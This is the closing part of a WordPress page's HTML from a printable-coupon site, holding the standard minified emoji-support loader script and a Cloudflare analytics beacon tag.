const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dswprintablecouponsnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80e948ca39b54e6a9b8deb8280cf7390","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
